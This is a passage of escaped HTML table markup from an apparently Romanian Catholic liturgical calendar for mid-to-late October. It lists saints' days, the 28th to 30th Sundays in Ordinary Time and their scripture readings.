valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Serafim, călug.; Felix al IV-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 28-a de peste an\u003Cbr \/\u003E\nSf. Romeo, ep.; Fer. Alexandrina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Rg 5,14-17; Ps 97; 2Tim 2,8-13; Lc 17,11-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Calist I, pp. m. * LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza din Avila, fc. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta M. Alacoque, călug. *; Hedviga, călug. *; Longin, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ignaţiu din Antiohia, ep. m. **; Osea, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LUCA, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul al Crucii, pr. *; Ioan de Brébeuf, pr. şi îns., m. *; Ioel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 29-a de peste an\u003Cbr \/\u003E\nSs. Cornel, centurion; Maria Bertilla, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 17,8-13; Ps 120: 2Tim 3,14-4,2; Lc 18,1-8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ursula şi îns., m.; Celina; Ilarion, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Paul al II-lea, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan din Capistrano, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Anton M. Claret, ep. *; Alois Guanella, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Crisant şi Daria, soţi m.; Mina, ostaş m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dumitru, m.; Paul al VI-lea, pp.; Lucian şi Marcian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 30-a de peste an\u003Cbr \/\u003E\nSf. Evarist, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 35,15b-17.20-22a; Ps 33; 2Tim 4,6-8.16-18; Lc 18,9-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. SIMON şi IUDA, ap. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Narcis, patriarh de Ierusalim; Felician, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard de Potenza, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons Rodriguez, 